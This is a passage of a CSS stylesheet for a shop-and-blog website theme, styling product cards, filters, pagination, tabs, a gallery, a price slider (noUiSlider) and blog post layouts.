    padding: 5px 77px 0;
    margin-top: -40px;
}

.tt-contact-wrapper [class^="col-"] {
    margin-top: 40px;
}

@media (max-width: 1229.98px) {
    .tt-contact-wrapper {
        padding: 15px 20px 0;
    }
}

@media (max-width: 1024.98px) {
    .tt-contact-wrapper [class^="col-"] {
        margin-top: 20px;
    }
}

.tt-contact {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.tt-contact .tt-icon {
    color: #f47629;
    font-size: 26px;
    line-height: 1;
    position: relative;
    top: 4px;
}

.tt-contact .tt-content {
    margin-left: 15px;
}

.tt-contact .tt-content a {
    color: #7b7b7b;
}

.tt-contact .tt-title {
    font-size: 16px;
    line-height: 26px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    padding: 0 0 5px 0;
}

@media (max-width: 1024.98px) {
    .tt-contact .tt-icon {
        font-size: 20px;
    }
    .tt-contact .tt-content {
        margin-left: 13px;
    }
}

.tt-filters-options {
    border-top: 1px solid #e9e9eb;
    margin-top: 2px;
    padding-top: 24px;
    padding-bottom: 24px;
}

.tt-filters-options [class^=col-] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.tt-filters-options .tt-title {
    padding: 0 55px 0 0;
    font-size: 16px;
}

.tt-filters-options .custom-select {
    width: 201px;
}

.tt-filters-options .custom-select:after {
    border-color: #c7c7c7 transparent transparent transparent;
}

@media (max-width: 1024.98px) {
    .tt-filters-options [class^=col-] {
        display: block;
    }
    .tt-filters-options [class^=col-]>*:not(.tt-filters-toggle) {
        margin-left: 0;
        margin-top: 10px;
    }
    .tt-filters-options [class^=col-] .tt-title {
        margin-top: 0;
    }
}

@media (min-width: 767px) {
    .tt-filters-toggle {
        display: none;
    }
}

@media (max-width: 1024.98px) {
    .tt-filters-toggle {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 60px;
        height: 60px;
        color: #ffffff;
        position: fixed;
        top: 190px;
        right: 15px;
        z-index: 20;
        cursor: pointer;
        border-radius: 50%;
        padding: 0;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        border: 6px solid #454955;
        background-color: #f47629;
        text-shadow: 0 0 3px rgba(1, 1, 1, 0.25);
    }
    .tt-filters-toggle i {
        position: relative;
        z-index: 3;
        pointer-events: none;
        font-size: 25px;
    }
    .tt-filters-toggle:hover {
        background-color: #ffffff;
        color: #f47629;
        border-color: #f47629;
    }
    .tt-filters-toggle.fixed {
        top: 110px;
    }
    .tt-filters-toggle .pt-text {
        display: none;
    }
    .tt-filters-toggle.tt-open-col:before {
        content: "\e91b";
    }
}

@media (max-width: 766.98px) {
    .tt-filters-toggle {
        width: 50px;
        height: 50px;
        border-width: 4px;
    }
    .tt-filters-toggle i {
        font-size: 23px;
    }
}

.tt-filters-select select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 201px;
    height: 46px;
}

.tt-pagination-filter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.tt-pagination-filter .tt-pagination-filter__title {
    margin-right: 13px;
}

.tt-pagination-filter .tt-pagination-filter__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.tt-pagination-filter .tt-pagination-filter__list li a {
    display: inline-block;
    padding: 5px 13px;
    color: #7b7b7b;
    font-size: 16px;
    line-height: 1;
}

.tt-pagination-filter .tt-pagination-filter__list li a:hover {
    color: #f47629;
}

.tt-pagination-filter .tt-pagination-filter__list li.active a {
    color: #f47629;
    pointer-events: none;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
}

.tt-pagination-filter .tt-pagination-filter__btn {
    font-size: 8px;
    color: #7b7b7b;
    padding: 5px 13px;
}

.tt-pagination-filter .tt-pagination-filter__btn:hover {
    color: #f47629;
}

.tt-product {
    text-align: center;
}

.tt-product .tt-product__img {
    overflow: hidden;
}

.tt-product .tt-product__img img {
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.tt-product .tt-product__img:hover img {
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
}

.tt-product .tt-product__description {
    margin-top: 18px;
}

.tt-product .tt-product__title {
    font-size: 16px;
    line-height: 27px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    color: #7b7b7b;
}

.tt-product .tt-product__title a {
    color: #7b7b7b;
    -webkit-transition: color .2s;
    transition: color .2s;
    display: inline-block;
}

.tt-product .tt-product__title a:hover {
    color: #f47629;
}

.tt-product .tt-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 10px;
    line-height: 10px;
    color: #7b7b7b;
    margin-top: 15px;
}

.tt-product .tt-rating>* {
    display: inline-block;
    margin-left: 1px;
    margin-right: 1px;
}

.tt-product .tt-price {
    font-size: 24px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
    margin-top: 14px;
}

.tt-product .tt-price .new-price {
    font-size: 24px;
    color: #f47629;
}

.tt-product .tt-price .old-price {
    font-size: 20px;
    text-decoration: line-through;
    margin-left: 17px;
}

.tt-product .tt-row-btn {
    margin-top: 11px;
}

.tt-product .tt-btn-addtocart {
    font-size: 14px;
    line-height: 1;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.tt-product .tt-btn-addtocart .tt-icon {
    color: #f47629;
    font-size: 14px;
    line-height: 1;
    margin-right: 4px;
}

.tt-product .tt-btn-addtocart:hover {
    color: #f47629;
}

@media (max-width: 766.98px) {
    .tt-product .tt-product__title {
        font-size: 14px;
        line-height: 20px;
    }
    .tt-product .tt-rating {
        margin-top: 10px;
    }
    .tt-product .tt-price {
        font-size: 18px;
        margin-top: 7px;
    }
    .tt-product .tt-price .new-price {
        font-size: 18px;
    }
    .tt-product .tt-price .old-price {
        font-size: 14px;
        margin-left: 7px;
    }
    .tt-product .tt-row-btn {
        margin-top: 7px;
    }
}

.tt-product-listing {
    margin-top: -34px;
}

.tt-product-listing [class^="col-"] {
    margin-top: 33px;
}

@media (max-width: 766.98px) {
    .tt-product-listing {
        margin-top: -20px;
    }
    .tt-product-listing [class^="col-"] {
        margin-top: 20px;
    }
}

.tt-pagination {
    margin-top: 45px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 1;
    margin-bottom: -5px;
}

.tt-pagination ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.tt-pagination ul li span,
.tt-pagination ul li a {
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
    display: inline-block;
    padding: 5px 15px;
}

.tt-pagination ul li a:hover {
    color: #f47629;
}

.tt-pagination ul li.active {
    pointer-events: none;
}

.tt-pagination ul li.active a {
    color: #f47629;
}

.tt-pagination.text-left ul {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.tt-pagination.text-left ul li .page-numbers:first-child {
    padding-left: 0;
}

.nav-tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding-bottom: 2px;
    margin-top: -25px;
    border-bottom: 1px solid #e9e9eb;
}

.nav-tabs li a {
    display: inline-block;
    padding: 25px 15px;
    font-family: "Poppins", sans-serif;
    color: #303442;
    font-weight: 600;
    -webkit-transition: color .2s;
    transition: color .2s;
    font-size: 14px;
    line-height: 1;
    border: none !important;
    background-color: transparent !important;
}

.nav-tabs li a:hover,
.nav-tabs li a.active {
    color: #f47629;
}

.nav-tabs li:first-child a {
    padding-left: 0;
}

.tab-content>* {
    padding: 28px 0 0 0 !important;
}

.tab-content>*:not(.active) {
    display: none;
}

@media (min-width: 1025px) {
    .tab-content {
        margin-bottom: -17px;
    }
}

.tt-mobile-product-slider {
    max-width: 300px;
    margin-bottom: 35px;
    padding-left: 15px;
    padding-right: 15px;
}

.carusel-product {
    margin-left: -15px;
    margin-right: -15px;
}

.carusel-product .item {
    padding-left: 15px;
    padding-right: 15px;
}

.tt-tabs-reviews .tt-title {
    color: #303442;
    font-weight: 600;
    font-size: 24px;
    line-height: 1;
    font-family: "Poppins", sans-serif;
    margin: 0;
    padding: 0 0 25px 0;
}

.tt-tabs-reviews .tt-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 13px;
    line-height: 13px;
    color: #7b7b7b;
    margin-left: -2px;
}

.tt-tabs-reviews .tt-rating>* {
    margin-left: 2px;
    margin-right: 2px;
}

.tt-tabs-reviews form .tt-rating:first-child {
    padding-bottom: 25px;
}


/*
	Small Gallery
*/

#smallGallery {
    padding-right: 104px;
    margin-top: 18px;
}

#smallGallery .slick-prev {
    display: none !important;
}

#smallGallery .tt-custom-next {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 0;
    right: 0;
    width: 89px;
    height: 100%;
    background-color: #ffffff;
    border: 1px solid #f9f9f9;
    -webkit-transition: border .2s;
    transition: border .2s;
}

#smallGallery .tt-custom-next .tt-icon {
    font-size: 12px;
    line-height: 1;
    color: #f47629;
}

#smallGallery .tt-custom-next .tt-text {
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
    width: 100%;
    text-align: center;
    -webkit-transition: color .2s;
    transition: color .2s;
    margin-top: 7px;
    font-size: 14px;
    line-height: 1;
}

#smallGallery .tt-custom-next:hover {
    border-color: #f47629;
}

#smallGallery .tt-custom-next:hover .tt-text {
    color: #f47629;
}

#smallGallery li {
    padding-right: 16px;
}

#smallGallery li img {
    width: 100%;
    height: auto;
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

#smallGallery li:hover img {
    opacity: 0.7;
}

@media (max-width: 1024.98px) {
    #smallGallery {
        padding-right: 75px;
        margin-top: 18px;
    }
    #smallGallery li {
        padding-right: 14px;
    }
    #smallGallery .tt-custom-next {
        width: 75px;
        height: 100%;
    }
    #smallGallery .tt-custom-next .tt-icon {
        font-size: 12px;
        line-height: 1;
    }
    #smallGallery .tt-custom-next .tt-text {
        margin-top: 7px;
        font-size: 14px;
        line-height: 1;
    }
}


/*
	product-single-info
*/

.product-single-info {
    padding-left: 60px;
}

.product-single-info .tt-tag {
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    color: #f47629;
}

.product-single-info .tt-title {
    font-size: 36px;
    line-height: 46px;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    color: #303442;
    padding: 0;
    margin: 12px 0 0 0;
}

.product-single-info .tt-add-info {
    margin-top: 22px;
    font-size: 16px;
}

.product-single-info .tt-add-info span {
    color: #303442;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
}

.product-single-info .tt-price {
    font-size: 36px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
    margin-top: 35px;
}

.product-single-info .tt-price .new-price {
    font-size: 36px;
    color: #f47629;
}

.product-single-info .tt-price .old-price {
    font-size: 30px;
    text-decoration: line-through;
    margin-left: 17px;
}

.product-single-info .tt-data {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 30px;
    margin-left: -40px;
}

.product-single-info .tt-data .tt-item {
    margin-left: 40px;
}

.product-single-info .tt-data .tt-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 10px;
    line-height: 10px;
    color: #7b7b7b;
}

.product-single-info .tt-data .tt-rating>* {
    display: inline-block;
    margin-left: 1px;
    margin-right: 1px;
}

.product-single-info .tt-description {
    border-top: 1px solid #e9e9eb;
    margin-top: 31px;
    padding-top: 32px;
}

.product-single-info .tt-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-top: 1px solid #e9e9eb;
    margin-top: 34px;
    padding-top: 27px;
}

.product-single-info .tt-row .tt-col {
    margin-top: 13px;
}

.product-single-info .tt-row .tt-col:not(:first-child) {
    margin-left: 13px;
}

@media (max-width: 1229.98px) {
    .product-single-info {
        padding-left: 40px;
    }
}

@media (max-width: 1024.98px) {
    .product-single-info {
        padding-left: 20px;
    }
    .product-single-info .tt-title {
        font-size: 24px;
        line-height: 30px;
    }
    .product-single-info .tt-price {
        font-size: 30px;
        margin-top: 30px;
    }
    .product-single-info .tt-price .new-price {
        font-size: 30px;
    }
    .product-single-info .tt-price .old-price {
        font-size: 25px;
        margin-left: 12px;
    }
    .product-single-info .tt-data {
        margin-top: 25px;
        margin-left: -20px;
    }
    .product-single-info .tt-data .tt-item {
        margin-left: 20px;
    }
    .product-single-info .tt-description {
        margin-top: 25px;
        padding-top: 25px;
    }
    .product-single-info .tt-row {
        margin-top: 25px;
        padding-top: 19px;
    }
    .product-single-info .tt-row .tt-col {
        margin-top: 13px;
    }
    .product-single-info .tt-row .tt-col:not(:first-child) {
        margin-left: 13px;
    }
}

@media (max-width: 766.98px) {
    .product-single-info {
        padding-left: 0px;
    }
}

.tt-input-counter.style-01 {
    position: relative;
    max-width: 91px;
    min-width: 91px;
}

.tt-input-counter.style-01 .minus-btn,
.tt-input-counter.style-01 .plus-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    line-height: 1;
    cursor: pointer;
    position: absolute;
    width: 30px;
    height: 100%;
    text-align: center;
    top: 0;
    color: #7b7b7b;
}

.tt-input-counter.style-01 .minus-btn:hover,
.tt-input-counter.style-01 .plus-btn:hover {
    color: #f47629;
}

.tt-input-counter.style-01 .minus-btn {
    left: 0;
    padding-left: 2px;
}

.tt-input-counter.style-01 .plus-btn {
    right: 0;
    padding-right: 2px;
}

.tt-input-counter.style-01 input {
    background: #ffffff;
    display: block;
    width: 100%;
    height: 48px;
    font-size: 16px;
    line-height: 1em;
    text-align: center;
    border: none;
    outline: none;
    border: 1px solid #e9e9eb;
    font-family: "Roboto", sans-serif;
    color: #7b7b7b;
    border-radius: 4px;
}

@media (max-width: 1024.98px) {
    .tt-input-counter.style-01 input {
        height: 40px;
    }
}


/*! nouislider - 11.1.0 - 2018-04-02 11:18:13 */


/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */

.noUi-target,
.noUi-target * {
    -webkit-touch-callout: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -ms-touch-action: none;
    touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    user-select: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-target {
    position: relative;
    direction: ltr;
}

.noUi-base,
.noUi-connects {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}


/* Wrapper for all connect elements.
 */

.noUi-connects {
    overflow: hidden;
    z-index: 0;
}

.noUi-connect,
.noUi-origin {
    will-change: transform;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}


/* Offset direction
 */

html:not([dir="rtl"]) .noUi-horizontal .noUi-origin {
    left: auto;
    right: 0;
}


/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */

.noUi-vertical .noUi-origin {
    width: 0;
}

.noUi-horizontal .noUi-origin {
    height: 0;
}

.noUi-handle {
    position: absolute;
}

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
    -webkit-transition: transform 0.3s;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.noUi-state-drag * {
    cursor: inherit !important;
}


/* Slider size and handle placement;
 */

.noUi-horizontal {
    height: 6px;
}

.noUi-horizontal .noUi-handle {
    width: 15px;
    height: 15px;
    left: -8px;
    top: -6px;
    border-radius: 50%;
    background-color: #f47629;
    outline: none;
}

.noUi-horizontal .noUi-handle:before,
.noUi-horizontal .noUi-handle:after {
    display: none;
}

.noUi-vertical {
    width: 18px;
}

.noUi-vertical .noUi-handle {
    width: 28px;
    height: 34px;
    left: -6px;
    top: -8px;
}

html:not([dir="rtl"]) .noUi-horizontal .noUi-handle {
    right: -8px;
    left: auto;
}


/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */

.noUi-target {
    background: #dfdfdf;
    border: 2px solid #dfdfdf;
}

.noUi-connects {
    border-radius: 50%;
}

.noUi-connect {
    background: #252936;
}


/* Handles and cursors;
 */

.noUi-draggable {
    cursor: ew-resize;
}

.noUi-vertical .noUi-draggable {
    cursor: ns-resize;
}

.noUi-handle {
    border: 1px solid #D9D9D9;
    border-radius: 50%;
    background: #FFF;
    cursor: default;
}


/* Handle stripes;
 */

.noUi-vertical .noUi-handle:after {
    top: 17px;
}


/* Disabled state;
 */

[disabled] .noUi-connect {
    background: #B8B8B8;
}

[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
    cursor: not-allowed;
}


/* Base;
 *
 */

.noUi-pips,
.noUi-pips * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-pips {
    position: absolute;
    color: #999;
}


/* Values;
 *
 */

.noUi-value {
    position: absolute;
    white-space: nowrap;
    text-align: center;
}

.noUi-value-sub {
    color: #ccc;
    font-size: 10px;
}


/* Markings;
 *
 */

.noUi-marker {
    position: absolute;
    background: #CCC;
}

.noUi-marker-sub {
    background: #AAA;
}

.noUi-marker-large {
    background: #AAA;
}


/* Horizontal layout;
 *
 */

.noUi-pips-horizontal {
    padding: 10px 0;
    height: 80px;
    top: 100%;
    left: 0;
    width: 100%;
}

.noUi-value-horizontal {
    -webkit-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
}

.noUi-rtl .noUi-value-horizontal {
    -webkit-transform: translate(50%, 50%);
    transform: translate(50%, 50%);
}

.noUi-marker-horizontal.noUi-marker {
    margin-left: -1px;
    width: 2px;
    height: 5px;
}

.noUi-marker-horizontal.noUi-marker-sub {
    height: 10px;
}

.noUi-marker-horizontal.noUi-marker-large {
    height: 15px;
}


/* Vertical layout;
 *
 */

.noUi-pips-vertical {
    padding: 0 10px;
    height: 100%;
    top: 0;
    left: 100%;
}

.noUi-value-vertical {
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%, 0);
    padding-left: 25px;
}

.noUi-rtl .noUi-value-vertical {
    -webkit-transform: translate(0, 50%);
    transform: translate(0, 50%);
}

.noUi-marker-vertical.noUi-marker {
    width: 5px;
    height: 2px;
    margin-top: -1px;
}

.noUi-marker-vertical.noUi-marker-sub {
    width: 10px;
}

.noUi-marker-vertical.noUi-marker-large {
    width: 15px;
}

.tt-slider-price {
    margin-top: 10px;
}

.slider-value-row {
    font-size: 16px;
    line-height: 22px;
    margin-top: 27px;
}

.slider-value-row>* {
    display: inline-block;
}

.slider-value-row #slider-snap-value-lower {
    margin-right: 5px;
}


/*---------------------------------------*/


/*--------       7. Blog         ------*/


/*--------------------------------------*/

.tt-blog-list {
    margin-top: -80px;
}

.tt-blog-list .tt-item {
    overflow: hidden;
    margin-top: 80px;
}

.tt-blog-list+.tt-pagination {
    margin-top: 54px;
}

@media (max-width: 1024.98px) {
    .tt-blog-list {
        margin-top: -40px;
    }
    .tt-blog-list .tt-item {
        overflow: hidden;
        margin-top: 40px;
    }
    .tt-blog-list+.tt-pagination {
        margin-top: 40px;
    }
}

.blog-obj {
    position: relative;
}

.blog-obj:before {
    content: '';
    display: block;
    position: absolute;
    top: -46px;
    left: 0;
    width: 100%;
    height: 130px;
    z-index: 0;
    background-color: #eaeaec;
}

.blog-obj>* {
    position: relative;
    z-index: 1;
}

.blog-obj .blog-obj__img {
    position: relative;
}

.blog-obj .blog-obj__img a:not([class]) {
    display: block;
}

.blog-obj .blog-obj__img img {
    width: 100%;
    height: auto;
}

.blog-obj .blog-obj__img .tt-video__holder .tt-video {
    margin-top: -79px;
}

@media (max-width: 1024.98px) {
    .blog-obj .blog-obj__img .tt-video__holder .tt-video {
        margin-top: -39px;
    }
}

.blog-obj .blog-obj__img .tt-align {
    margin-top: -80px;
}

.blog-obj .blog-obj__img .tt-img-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    background-color: rgba(55, 56, 59, 0.25);
    width: 100%;
    height: 100%;
    pointer-events: none;
}

.blog-obj .blog-obj__wrapper {
    background: #ffffff;
    width: calc(100% - 40px);
    margin-top: -85px;
    padding: 63px 85px 0 0;
}

.blog-obj .blog-obj__data {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-top: -20px;
    margin-left: -28px;
    font-size: 14px;
}

.blog-obj .blog-obj__data .tt-col {
    margin-top: 20px;
    margin-left: 28px;
}

.blog-obj .blog-obj__data a {
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.blog-obj .blog-obj__data a:hover {
    color: #f47629;
}

.blog-obj .blockquote03 {
    max-width: 550px;
}

.blog-obj .blog-obj__title {
    font-size: 36px;
    line-height: 46px;
    color: #303442;
    font-family: 'Poppins', sans-serif;
    padding: 0 0 23px 0;
    margin: 16px 0 0 0;
    font-weight: bold;
}

.blog-obj .blog-obj__title a {
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.blog-obj .blog-obj__title a:hover {
    color: #f47629;
}

.blog-obj .blog-obj__title+* {
    margin-top: 0;
}

.blog-obj .blog-obj__row-btn {
    margin-top: 32px;
}

.blog-obj> :nth-child(1).blog-obj__wrapper {
    margin-top: 46px;
    position: relative;
}

@media (max-width: 1024.98px) {
    .blog-obj .blog-obj__img .tt-align {
        margin-top: -43px;
    }
    .blog-obj .blog-obj__data {
        margin-left: -15px;
    }
    .blog-obj .blog-obj__data .tt-col {
        margin-top: 15px;
        margin-left: 15px;
    }
    .blog-obj .blog-obj__title {
        font-size: 24px;
        line-height: 30px;
        padding: 0 0 13px;
    }
    .blog-obj .blog-obj__row-btn {
        margin-top: 23px;
    }
    .blog-obj .blog-obj__wrapper {
        padding: 43px 30px 0 0;
        margin-top: -40px;
        width: calc(100% - 30px);
    }
}

@media (max-width: 766.98px) {
    .blog-obj .blog-obj__img .tt-align {
        margin-top: -37px;
    }
    .blog-obj .blog-obj__data {
        margin-left: -9px;
    }
    .blog-obj .blog-obj__data .tt-col {
        margin-top: 9px;
        margin-left: 9px;
    }
    .blog-obj .blog-obj__title {
        font-size: 22px;
        line-height: 28px;
        padding: 0 0 13px;
    }
    .blog-obj .blog-obj__row-btn {
        margin-top: 23px;
    }
    .blog-obj .blog-obj__wrapper {
        padding: 43px 10px 0 0;
        margin-top: -40px;
        width: calc(100% - 15px);
    }
}

.tt-img-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 3;
}

.tt-img-link .tt-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 89px;
    height: 89px;
    background-color: #f47629;
    border-radius: 50%;
    color: #ffffff;
    font-size: 27px;
    line-height: 1;
    margin-left: auto;
    margin-right: auto;
}

.tt-img-link .tt-text {
    display: block;
    text-align: center;
    width: 100%;
    font-size: 19px;
    line-height: 1;
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    margin-top: 12px;
    letter-spacing: 0.03em;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.tt-img-link:hover .tt-text {
    color: #f47629;
}

@media (max-width: 1024.98px) {
    .tt-img-link .tt-icon {
        width: 66px;
